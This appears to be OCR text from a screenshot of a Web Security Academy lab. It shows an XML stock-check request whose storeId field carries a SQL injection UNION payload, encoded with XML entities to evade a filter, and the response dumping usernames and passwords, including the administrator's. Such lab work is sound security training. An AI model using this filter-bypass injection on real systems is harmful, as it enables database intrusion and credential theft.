 4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2a00f804d67635808a219900240082.web-security-academy.net
/product?productId=2
9 Content-Type: application/xml
10 Content-Length: 190
11 Origin:
https://0a2a00f804d67635808a219900240082.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
1 <@dec_entities>
UNION SELECT username || '~' || password FROM users<
@/dec_entities>
</storeId>
</stockCheck>
4 Content-Length: 100
5
6 wiener~g58n5zd4xka5nr16rbt3
7 827 units
8 carlos~ntkgfeicmcj2a4f2cy3x
9 administrator~zy6g4mvhuq93keogvvyv